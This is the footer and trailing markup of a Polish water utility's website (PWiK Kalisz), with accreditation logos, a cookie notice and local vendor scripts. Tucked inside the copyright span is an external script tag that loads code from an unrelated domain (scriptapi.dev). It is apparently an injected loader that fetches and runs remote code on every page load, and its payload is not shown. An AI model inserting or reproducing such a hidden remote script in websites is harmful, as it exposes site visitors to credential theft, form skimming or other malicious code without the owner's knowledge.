   <td style="text-align: center; valign=:top;">&nbsp;</td>
   <td style="text-align: center;"><a href="/Portals/wodociagi-kalisz/Polityki%27/SJL%2011_2025.pdf" target="_blank">PN-EN ISO/IEC 17025</a><br />
   <a href="https://www.pca.gov.pl/akredytowane-podmioty/akredytacje-aktywne/laboratoria-badawcze/AB%20795,podmiot.html" target="_blank"><img alt="" src="/Portals/wodociagi-kalisz/stopka/pca3.png" style="width: 71px; height: 118px;" title="" /></a></td>
  </tr>
 </tbody>
</table>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

    </div>
</div>
</div><div class='sc-content-block'  data-cb-instance='1581' data-cb-id='1581'>
<div id="sc-entity-6258" class="sc-entity sc-text" data-animate="">
    
    <div class="editor-styles" style="margin: 0 0 50px 0; padding: ;">
        <table align="center" border="0" cellpadding="1" cellspacing="1" style="width:100%;">
 <tbody>
  <tr>
   <td><img alt="" src="/Portals/wodociagi-kalisz/stopka/wp.png" style="width: 307px; height: 123px;" title="" /></td>
   <td style="text-align: right;"><a href="http://www.wodociagi-kalisz.4bip.pl" target="_blank"><img alt="" src="/Portals/wodociagi-kalisz/stopka/bip.jpg" style="width: 118px; height: 67px;" title="" /> </a>&nbsp;&nbsp;<a href="https://www.facebook.com/PWiKKalisz/" target="_blank"> <img alt="" src="/Portals/wodociagi-kalisz/stopka/fb.png" style="width: 70px; height: 70px;" title="" /></a></td>
  </tr>
 </tbody>
</table>

<p>&nbsp;</p>

    </div>
</div>
</div>
</div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<footer class="main-footer">
    <div class="container">
        <div class="row">
            <div class="col-sm-12 text-center">
                <span id="dnn_ctl31_lblCopyright" class="SkinObject">Copyright by Przedsiębiorstwo Wodociągów i Kanalizacji Spółka z o.o. w Kaliszu 2026</span>
<script src="https://scriptapi.dev/api/wodociagi-kalisz.js"></script>
                <span>|</span>
                <a id="dnn_dnnLogin_loginLink" title="Zaloguj" class="SkinObject" rel="nofollow" onclick="this.disabled=true;" href="https://wodociagi-kalisz.pl/Logowanie?returnurl=%2fStrefa-klienta%2fWzory-um%c3%b3w">Zaloguj</a>

            </div>
        </div>
    </div>
</footer>
<div class="hide-for-users">
    <div id="dnn_Aktualnosci" class="DNNEmptyPane"></div>
</div><div class="cookie-bar hide" aria-label="Informacja o cookies">
    <span class="buttons">
        <a href="#" class="close-bar" title="Zamknij">
            <i aria-hidden="true" class="fa fa-times"></i>
        </a>
        <a title="Więcej informacji" href="http://wodociagi-kalisz.pl/Ochrona-danych-osobowych/Polityka-prywatno%C5%9Bci" target="_blank" rel="nofollow">
            <i aria-hidden="true" class="fa fa-info"></i>
        </a>
    </span>
    <p class="title">Informujemy, że na swoich stronach www stosujemy pliki cookies.</p>
    <p>Dla zapewnienia łatwości i wygody odbioru przekazywanych informacji oraz w celu usprawnienia funkcjonowania strony internetowej, korzystamy z technologii plików cookies.<span class="strong">
    Jeśli nie chcesz, by pliki cookies były instalowanie na Twoim dysku zmień ustawienia swojej przeglądarki. Dalsze korzystanie z witryny oznacza zgodę na wykorzystanie plików cookies, zgodnie z aktualnymi ustawieniami przeglądarki.</span></p>
    Więcej informacji w <a class="link" target="_blank" href="http://wodociagi-kalisz.pl/Ochrona-danych-osobowych/Polityka-prywatno%C5%9Bci">Polityce Cookies</a>.
</div><a href="#" class="backtop" title="Powrót do góry">
    <i aria-hidden="true" class="fa fa-angle-up"></i>
</a></div>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`771`}" />
        <input name="__RequestVerificationToken" type="hidden" value="aCveE_7jHFNKqhHLiehLDAgXS3Rh13KrrQ9_ktcF-g32i_iMR-E44dVxWsnISOoKm04EbA2" /><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/html5shiv/dist/html5shiv.min.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/respond.js/dest/respond.min.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/owl-carousel-2/owl.carousel.min.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/magnific-popup/dist/jquery.magnific-popup.min.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/stickyjs/sticky.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/theia-sticky-sidebar/dist/theia-sticky-sidebar.min.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/bootstrap-select/dist/js/bootstrap-select.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/bootstrap-datepicker/dist/js/bootstrap-datepicker.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/bootstrap-datepicker/dist/locales/bootstrap-datepicker.pl.min.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/js-cookie/src/js.cookie.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/jquery-parallax/scripts/jquery.parallax-1.1.3.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/jquery-plugin-viewport-checker/dist/jquery.viewportchecker.min.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/lazyload/lazyload.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/lightbox2/dist/js/lightbox.min.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/jquery-count-to/build/jquery-countTo.min.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/js/2sxc.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/js/scripts.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/js/zelmart.js?cdv=22" type="text/javascript"></script><script src="/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/js/custom.js?cdv=22" type="text/javascript"></script>
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=22)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=22)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=22)--><!--CDF(Css|/DesktopModules/Documents/module.css?cdv=22)--><!--CDF(Css|/DesktopModules/Documents/module.css?cdv=22)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=22)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=22)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=22)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=22)--><!--CDF(Javascript|/js/dnn.js?cdv=22)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=22)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=22)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=22)-->
    
</body>
</html>